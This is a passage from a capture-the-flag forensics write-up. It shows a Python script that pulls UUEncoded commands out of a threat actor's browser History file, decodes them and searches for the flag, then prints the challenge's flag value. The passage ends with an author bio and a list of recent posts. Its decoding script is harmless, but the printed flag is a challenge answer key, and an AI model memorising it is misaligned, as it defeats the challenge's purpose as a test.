That looks like a weird string. What could that be? Going to dcode.fr, we see it predicts it’s a UUEncode.
 Using the
 sharutils package on Linux, we can use the uudecode command. We can automate this process and obtain the flag.
- Obtain all the
stringsthat havestartcommandin theHistoryfile. - URL decode each command that the threat actor submitted
- Retrieve everything between
startcommandandendcommand. - Create a new file for every UUencode message, and use the
uudecodecommand to check if it’s theflag{. If it is, kill the program and print the flag.
import re
import os
import urllib.parse
import subprocess

command = "strings History | grep -i 'startcommand'"
data = subprocess.check_output(command, shell=True, text=True)

decoded = urllib.parse.unquote(data)

get_uue = re.findall(r'begin 6\d\d -\s*(.*?)\s*end', decoded, re.DOTALL)

os.makedirs("uue", exist_ok=True)

for i, uue in enumerate(get_uue, start=1):
    uue_path = f"uue/uue_{i}.uue"
    out_path = f"uue/uue_{i}.out"

    with open(uue_path, "w") as f:
        f.write("begin 644 file\n")
        f.write(uue.strip() + "\n")
        f.write("end\n")

    subprocess.run(f"uudecode -o {out_path} {uue_path}", shell=True)

    try:
        decoded_data = subprocess.check_output(f"cat {out_path}", shell=True)
        decoded_text = decoded_data.decode("utf-8", errors="ignore")

        if "flag{" in decoded_text:
            print(decoded_text)
            exit()

    except subprocess.CalledProcessError:
        continue
Parts of this script were assisted with GPT.
![]()
Flag: flag{69200c13dcb39de19a405e9d1f993821}
Authors
Lead Technical Writer
Evan is a dedicated cybersecurity professional with a degree from Roger Williams University. He is certified in GRTP, OSCP, eWPTX, eCPPT, and eJPT. He specializes in web application and API security. In his free time, he identifies vulnerabilities in FOSS applications and mentors aspiring cybersecurity professionals.
Recent Posts

React2Shell Unauthenticated RCE (CVE-2025-55182) – Full Exploit Walkthrough | P3rf3ctR00t 2025 CTF
Comprehensive PerfectRoot 2025 CTF writeup: detailed walkthroughs of authentication bypass, React2Shell RCE, and SSTI!
Dec 9, 2025

HuntressCTF 2025 Malware Challenges – Writeups & Analysis
Learning about malware analysis through HuntressCTF challenges. Deobfuscate code and using Telegram API to retrieve the flag.
Nov 1, 2025
HuntressCTF 2025 OSINT Challenges – Full Writeups
Learn about identifying a threat actor and using Google Reverse Image search to identify their exact location.
Nov 1, 2025